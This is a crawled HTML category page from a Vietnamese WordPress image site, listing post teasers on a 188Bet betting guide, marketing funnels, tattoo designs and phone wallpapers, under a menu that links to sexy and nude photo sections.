

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topgaixinh.net/anh-dep/
body_size: 13728
content:
<!DOCTYPE html>

<html lang="vi" prefix="og: https://ogp.me/ns#">



<head>
    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

    <link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&display=swap&ver=11.4' media='all' />

    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Ảnh đẹp -</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://topgaixinh.net/anh-dep/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ảnh đẹp -" />
<meta property="og:url" content="https://topgaixinh.net/anh-dep/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ảnh đẹp -" />
<meta name="twitter:label1" content="Bài viết" />
<meta name="twitter:data1" content="8" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://topgaixinh.net/#person","name":"admin"},{"@type":"WebSite","@id":"https://topgaixinh.net/#website","url":"https://topgaixinh.net","name":"admin","publisher":{"@id":"https://topgaixinh.net/#person"},"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://topgaixinh.net/anh-dep/#webpage","url":"https://topgaixinh.net/anh-dep/","name":"\u1ea2nh \u0111\u1eb9p -","isPartOf":{"@id":"https://topgaixinh.net/#website"},"inLanguage":"vi"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin  &raquo;" href="https://topgaixinh.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Dòng bình luận" href="https://topgaixinh.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục  &raquo; Ảnh đẹp" href="https://topgaixinh.net/anh-dep/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://topgaixinh.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/style.css?ver=1.9.6' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/responsive.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://topgaixinh.net/wp-content/themes/new/css/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/owl.carousel.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-theme-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/owl.theme.default.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://topgaixinh.net/wp-content/themes/new/css/colorbox.css?ver=1.0.0' media='all' />
<script src="https://topgaixinh.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://topgaixinh.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://topgaixinh.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topgaixinh.net/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topgaixinh.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><link rel="icon" href="https://topgaixinh.net/wp-content/uploads/2022/11/cropped-top-gai-xinh-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://topgaixinh.net/wp-content/uploads/2022/11/cropped-top-gai-xinh-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topgaixinh.net/wp-content/uploads/2022/11/cropped-top-gai-xinh-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://topgaixinh.net/wp-content/uploads/2022/11/cropped-top-gai-xinh-270x270.jpg" />
	<meta name="google-site-verification" content="OCch-FGtAyMI5pHgEVyYTVD6kx7-w_A-VxuM66zgalU" />
</head>

<body>

<style>
                .view-div-custom-add {
                    position: fixed;
                    z-index: -1;
                    left: -1000%;
                    bottom: -1000px;
                }

                .view-div-custom-add a {
                    margin-right: 10px;
                }
            </style>
            <div class="view-div-custom-add" id="text-hd-1"></div>
    <div class="body-inner">



        <!-- Header start -->

       

        <!--/ Header end -->



        <div class="main-nav clearfix">

            <div class="container">

                <div class="row">

                    <nav class="navbar navbar-expand-lg col">

                        <div class="site-nav-inner float-left">

                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation">

                                <i class="fa fa-bars" aria-hidden="true"></i>

                            </button>

                            <!-- End of Navbar toggler -->



                            <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">

                                <ul id="main-menu" class="nav navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277 nav-item"><a itemprop="url" href="https://topgaixinh.net/" class="nav-link"><span itemprop="name">Trang Chủ</span></a></li>
<li  id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-gai-xinh-bikini-body-ngon-hot-nhat/" class="nav-link"><span itemprop="name">Gái Xinh Bikini</span></a></li>
<li  id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-gai-xinh-2k-xinh-cute-sexy-moi-nhat/" class="nav-link"><span itemprop="name">Gái Xinh 2K</span></a></li>
<li  id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-gai-sexy-khieu-goi-nong-bong-moi-nhat-mxh/" class="nav-link"><span itemprop="name">Ảnh Sexy</span></a></li>
<li  id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-hot-girl-viet-nam-sexy-goi-cam/" class="nav-link"><span itemprop="name">Hot Girl</span></a></li>
<li  id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-444 nav-item"><a itemprop="url" href="https://topgaixinh.net/hinh-nen-gai-xinh-2k-4k-full-hd-cho-dien-thoai-pc/" class="nav-link"><span itemprop="name">Hình Nền Gái Xinh</span></a></li>
<li  id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-445 nav-item"><a itemprop="url" href="https://topgaixinh.net/hinh-anh-dien-vien-ca-si-nguoi-mau-nong-bong-sexy/" class="nav-link"><span itemprop="name">Ảnh Người Nổi Tiếng</span></a></li>
<li  id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752 nav-item"><a itemprop="url" href="https://topgaixinh.net/anh-nude/" class="nav-link"><span itemprop="name">Ảnh Nude</span></a></li>
<li  id="menu-item-12792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12792 nav-item"><a itemprop="url" href="https://topgaixinh.net/avatar-cute/" class="nav-link"><span itemprop="name">Avatar Cute</span></a></li>
<li  id="menu-item-13376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13376 nav-item"><a itemprop="url" href="https://topgaixinh.net/hinh-nen-dep/" class="nav-link"><span itemprop="name">Hình nền đẹp</span></a></li>
<li  id="menu-item-15687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15687 nav-item"><a itemprop="url" href="https://topgaixinh.net/hinh-xam-dep/" class="nav-link"><span itemprop="name">Hình xăm đẹp</span></a></li>
<li  id="menu-item-27344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27344 nav-item"><a itemprop="url" href="https://anhtoc.vn/" class="nav-link"><span itemprop="name">Ảnh tóc</span></a></li>
</ul>
                            </div>





                        </div><!-- Site Navbar inner end -->

                    </nav>

                    <!--/ Navigation end -->



                    <div class="nav-search">

                        <span id="search"><i class="fa fa-search"></i></span>

                    </div><!-- Search end -->



                    <div class="search-block" style="display: none;">

                        <form action="https://topgaixinh.net" method="get">

                        <input type="text" name="s" class="form-control" placeholder="Nhập từ khóa tìm kiếm">

                        <span class="search-close">&times;</span>

                        </form>

                    </div><!-- Site search end -->



                </div>

                <!--/ Row end -->

            </div>

            <!--/ Container end -->



        </div><!-- Menu wrapper end -->

<!-- 		<div class="container">

            <div class="banner-kh">

                <div class="inner-wrap vv-d-grid">

                    <div class=" clearfix">

                        
                    </div>

                </div>

            </div>

        </div> --><div class="page-title">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <div class="breadcrumb">
                    <a href="https://topgaixinh.net">Trang chủ</a> <i class="fa fa-long-arrow-right" aria-hidden="true"></i> <span class="current">Ảnh đẹp</span>                </div>
            </div><!-- Col end -->
        </div><!-- Row end -->
    </div><!-- Container end -->
</div>
<section class="block-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 col-md-12">

                <div class="block category-listing category-style2">
                    <h1 class="block-title"><span>Ảnh đẹp</span></h1>


                                                                        
                            <div class="post-block-style post-list clearfix">
                                <div class="row">
                                    <div class="col-lg-5 col-md-6">
                                        <div class="post-thumb thumb-float-style">
                                            <a href="#">
                                                <img class="img-fluid" src="" alt="Hướng dẫn cách chơi sảnh cá cược thể thao tại 188Bet chi tiết từ A đến Z">
                                            </a>

                                        </div>
                                    </div><!-- Img thumb col end -->

                                    <div class="col-lg-7 col-md-6">
                                        <div class="post-content">
                                            <h2 class="post-title title-large">
                                                <a href="https://topgaixinh.net/ca-cuoc-the-thao-tai-188bet/">Hướng dẫn cách chơi sảnh cá cược thể thao tại 188Bet chi tiết từ A đến Z</a>
                                            </h2>
                                            <div class="post-meta">
                                                <span class="post-author"><a href="https://topgaixinh.net/author/admin/" title="Đăng bởi admin" rel="author">admin</a></span>
                                                <span class="post-date">12/07/2024</span>

                                            </div>
                                            <p>Sảnh cá cược thể thao tại trang chủ 188Bet không chỉ mang đến cho người chơi những trải nghiệm tuyệt vời, mà còn cung cấp một loạt các trò chơi...</p>
                                        </div><!-- Post content end -->
                                    </div><!-- Post col end -->
                                </div><!-- 1st row end -->
                            </div>
                                                    
                            <div class="post-block-style post-list clearfix">
                                <div class="row">
                                    <div class="col-lg-5 col-md-6">
                                        <div class="post-thumb thumb-float-style">
                                            <a href="#">
                                                <img class="img-fluid" src="https://topgaixinh.net/wp-content/uploads/2023/10/image1-6-287x191.png" alt="5 bước cần thiết để hiểu và triển khai phễu marketing">
                                            </a>

                                        </div>
                                    </div><!-- Img thumb col end -->

                                    <div class="col-lg-7 col-md-6">
                                        <div class="post-content">
                                            <h2 class="post-title title-large">
                                                <a href="https://topgaixinh.net/5-buoc-hieu-va-trien-khai-pheu-marketing/">5 bước cần thiết để hiểu và triển khai phễu marketing</a>
                                            </h2>
                                            <div class="post-meta">
                                                <span class="post-author"><a href="https://topgaixinh.net/author/admin/" title="Đăng bởi admin" rel="author">admin</a></span>
                                                <span class="post-date">20/10/2023</span>

                                            </div>
                                            <p>Image Source: https://unsplash.com/photos/yktK2qaiVHI  &nbsp; Marketing là một mảng không thể tách rời trong kinh doanh. Mọi doanh nghiệp, dự án muốn phát triển đều phải đi kèm với các chiến...</p>
                                        </div><!-- Post content end -->
                                    </div><!-- Post col end -->
                                </div><!-- 1st row end -->
                            </div>
                                                    
                            <div class="post-block-style post-list clearfix">
                                <div class="row">
                                    <div class="col-lg-5 col-md-6">
                                        <div class="post-thumb thumb-float-style">
                                            <a href="#">
                                                <img class="img-fluid" src="https://topgaixinh.net/wp-content/uploads/2023/04/hinh-xam-hoa-bi-ngan-8-287x191.jpg" alt="Tổng hợp 99+ Mẫu hình xăm hoa bỉ ngạn ở tay đẹp nhất">
                                            </a>

                                        </div>
                                    </div><!-- Img thumb col end -->

                                    <div class="col-lg-7 col-md-6">
                                        <div class="post-content">
                                            <h2 class="post-title title-large">
                                                <a href="https://topgaixinh.net/hinh-xam-hoa-bi-ngan/">Tổng hợp 99+ Mẫu hình xăm hoa bỉ ngạn ở tay đẹp nhất</a>
                                            </h2>
                                            <div class="post-meta">
                                                <span class="post-author"><a href="https://topgaixinh.net/author/admin/" title="Đăng bởi admin" rel="author">admin</a></span>
                                                <span class="post-date">11/04/2023</span>

                                            </div>
                                            <p>Hoa bỉ ngạn, với vẻ đẹp tinh tế và đầy sức hút, đã trở thành một đề tài nghệ thuật phổ biến trong thế giới của xăm hình. Hình xăm...</p>
                                        </div><!-- Post content end -->
                                    </div><!-- Post col end -->
                                </div><!-- 1st row end -->
                            </div>
                                                    
                            <div class="post-block-style post-list clearfix">
                                <div class="row">
                                    <div class="col-lg-5 col-md-6">
                                        <div class="post-thumb thumb-float-style">
                                            <a href="#">
                                                <img class="img-fluid" src="https://topgaixinh.net/wp-content/uploads/2023/03/hinh-xam-ran-mini-7-1-287x191.jpg" alt="Tổng hợp 89+ Những hình xăm rắn đẹp và nổi tiếng hiện nay">
                                            </a>

                                        </div>
                                    </div><!-- Img thumb col end -->

                                    <div class="col-lg-7 col-md-6">
                                        <div class="post-content">
                                            <h2 class="post-title title-large">
                                                <a href="https://topgaixinh.net/hinh-xam-ran/">Tổng hợp 89+ Những hình xăm rắn đẹp và nổi tiếng hiện nay</a>
                                            </h2>
                                            <div class="post-meta">
                                                <span class="post-author"><a href="https://topgaixinh.net/author/admin/" title="Đăng bởi admin" rel="author">admin</a></span>
                                                <span class="post-date">30/03/2023</span>

                                            </div>
                                            <p>Những hình xăm rắn đã lâu nay được xem như biểu tượng của sự bí ẩn và tinh thần đấu tranh. Từ thời cổ đại đến hiện đại, rắn đã...</p>
                                        </div><!-- Post content end -->
                                    </div><!-- Post col end -->
                                </div><!-- 1st row end -->
                            </div>
                                                    
                            <div class="post-block-style post-list clearfix">
                                <div class="row">
                                    <div class="col-lg-5 col-md-6">
                                        <div class="post-thumb thumb-float-style">
                                            <a href="#">
                                                <img class="img-fluid" src="https://topgaixinh.net/wp-content/uploads/2023/03/hinh-nen-mau-tim-nhat-dep-3.1-287x191.jpg" alt="Tổng hợp 100+ Hình nền màu tím độc đáo và quyến rũ cho điện thoại">
                                            </a>

                                        </div>
                                    </div><!-- Img thumb col end -->

                                    <div class="col-lg-7 col-md-6">
                                        <div class="post-content">
                                            <h2 class="post-title title-large">
                                                <a href="https://topgaixinh.net/hinh-nen-mau-tim/">Tổng hợp 100+ Hình nền màu tím độc đáo và quyến rũ cho điện thoại</a>
                                            </h2>
                                            <div class="post-meta">
                                                <span class="post-author"><a href="https://topgaixinh.net/author/admin/" title="Đăng bởi admin" rel="author">admin</a></span>
                                                <span class="post-date">07/03/2023</span>

                                            </div>
                                            <p>Trong thời đại công nghệ hiện nay, điện thoại di động không chỉ là một công cụ để liên lạc mà còn là một phần của phong cách sống và...</p>
                                        </div><!-- Post content end -->
                                    </div><!-- Post col end -->
                                </div><!-- 1st row end -->
                            </div>
                                                    
                            <div class="post-block-style post-list clearfix">
                                <div class="row">
                                    <div class="col-lg-5 col-md-6">
                                        <div class="post-thumb thumb-float-style">
                                            <a href="#">
                                                <img class="img-fluid" src="https://topgaixinh.net/wp-content/uploads/2022/11/119-Copy-287x191.jpg" alt="Kho hình nền gái xinh 2K, 4K, Full HD nóng bỏng nhất dành cho điện thoại, PC &#038; laptop">
                                            </a>

                                        </div>
                                    </div><!-- Img thumb col end -->

                                    <div class="col-lg-7 col-md-6">
                                        <div class="post-content">
                                            <h2 class="post-title title-large">
                                                <a href="https://topgaixinh.net/hinh-nen-gai-xinh-2k-4k-full-hd-cho-dien-thoai-pc/">Kho hình nền gái xinh 2K, 4K, Full HD nóng bỏng nhất dành cho điện thoại, PC &#038; laptop</a>
                                            </h2>
                                            <div class="post-meta">
                                                <span class="post-author"><a href="https://topgaixinh.net/author/admin/" title="Đăng bởi admin" rel="author">admin</a></span>
                                                <span class="post-date">28/11/2022</span>

                                            </div>
                                            <p>Những hình ảnh gái xinh có chất lượng cao 2K, 4K, full HD được rất nhiều anh em lựa chọn để sử dụng làm hình nền cho điện thoại, máy...</p>
                                        </div><!-- Post content end -->
                                    </div><!-- Post col end -->
                                </div><!-- 1st row end -->
                            </div>
                                                    
                            <div class="post-block-style post-list clearfix">
                                <div class="row">
                                    <div class="col-lg-5 col-md-6">
                                        <div class="post-thumb thumb-float-style">
                                            <a href="#">
